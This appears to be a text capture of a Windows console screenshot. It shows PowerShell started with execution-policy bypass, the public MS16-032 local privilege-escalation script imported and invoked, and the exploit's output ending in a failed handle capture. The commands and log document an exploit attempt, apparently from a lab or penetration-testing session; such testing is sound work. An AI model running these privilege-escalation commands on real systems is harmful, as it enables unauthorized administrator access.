 C:\Windows\system32\cmd.exe - C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe  -exec bypass
PS C:\Users\coastal> Import-Module C:\Users\coastal\Desktop\MS16-032.ps1
PS C:\Users\coastal> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[*] coastal: test echo
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[!] No valid thread handle was captured, exiting!
PS C:\Users\coastal> _